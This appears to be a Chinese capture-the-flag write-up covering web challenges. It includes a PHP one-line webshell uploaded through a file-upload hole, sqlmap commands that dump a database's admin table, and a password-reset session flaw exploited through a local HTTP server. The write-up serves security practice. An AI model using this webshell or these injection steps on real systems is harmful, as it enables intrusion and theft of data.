The First

第一题往往都是最简单的,相信自己可以分分钟秒掉它!



- 对IP进行扫描(nmap),得知http服务下有8888端口开放

- 访问8888端口,用bp进行抓包,发送到Repeater中发送,得到的响应体中得到flag.

可以看到key:Flag{c456aa77cf2bc89affb665194e9dee57}

手速要快

手速要快

- 右键打开开发者工具,查看网络(刷新一下,再发送一下http请求),可以看到请求头中有密码



- 输入密码登录,可以看到可以上传文件,这里有文件上传漏洞,上传一句话木马(a.php.jsp)

<?php @eval($_POST['shell']);?>,,进行抓包发送,可知上传成功。



由图加/…/uploads/a.php.jpg,可知文件所在的目录

- 用蚁剑连接已知的目录,密码为一句话木马里POST里的内容。

- 得到flag{698539765730b69026796420b9201e03}

白云新闻搜索

中国又出现了一个搜索巨头!据报道,中国网络大亨小明近日编写了一个搜索引擎,叫白云新闻搜索,具体链接在下方,该搜索链接功能欠打,界面乏力,小明出一包辣条悬赏漏洞,豪言入侵高手都去试试,你服不服?不服就去试试呗~(答案为flag{}形式,提交{}中内容即可)

- 搜索框存在sql注入,在搜索框进行搜索进行抓包,将抓到的包扔进sqlmap进行自动化sql注入

python sqlmap.py -r "1.txt" --level 3 --batch -dbs得到数据库

python sqlmap.py -r "1.txt" --level 3 --batch -D news --tables获取数据库news里的表

python sqlmap.py -r "1.txt" --level 3 --batch -D news -T admin --columns获取news中的admin表中的字段

python sqlmap.py -r "1.txt" --level 3 --batch -D news -T admin -C "flag" --dump --start 1 --stop 2获取字段内容

flag{fabbf4abe040f2fdac8234099facdccb}

运维失误

公司的运维人员小王因为运维不当导致资料泄露,但粗心的他不知道问题出在哪里,你能帮小王找到问题的所在吗?

- 对IP进行扫描,发现/check.php.bak

- 打开网页发现有弹窗,将网页的js禁掉,得知账号为

admin,密码为617b4cb7a816636d0b3aaf9273accad4通过校验

- 返回页面,进行登录,得到

flag{642fa4d74603f7d5303f7ee085ac2f95}

未写完的网站3

未写完的网站3

通过登录页面上方的话可知管理员的邮箱为:admin@admin.com

-

尝试是否可以爆破登录管理员账户 ❌(用户名猜测为admin)

-

看到右下角可以忘记密码,需要通过用户绑定的IP找回,我们没有办法监听管理员账户IP的8000端口怎么办呢,(注意:验证码和密码都无法爆破,中英文+很长)

-

-

采取的方法是:注册一个账号并登录,将ip改为电脑主机的ip(ipconfig命令查看,为图中WLAN的IPv4地址),然后本机终端搭建http服务器8000端口,

python -m http.server 8000

-



输入自己账号的用户名获取到校验码(注意关闭防火墙!!!)

5. c=后面即为校验码,输入即校验成功,账户密码修改。

5. c=后面即为校验码,输入即校验成功,账户密码修改。

-

这里存在一个会话管理漏洞(大佬纠正的),只要校验成功一次后(对该cookie赋予了权限),不再管校验码是否正确,只要该cookie是有权限的,输入任何一个(存在的)用户名,都可以修改密码。(不需要校验码了)

-

成功获取管理员的密码,登录管理员账号获得

flag{8f1b1d16c2222b52da478c98e9ca6e70}

文章讲述了黑客通过IP扫描、漏洞测试(如Nmap、文件上传、SQL注入)以及会话管理漏洞利用的过程,展示了从基础技术到实战技巧的黑客攻击过程。

文章讲述了黑客通过IP扫描、漏洞测试(如Nmap、文件上传、SQL注入)以及会话管理漏洞利用的过程,展示了从基础技术到实战技巧的黑客攻击过程。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?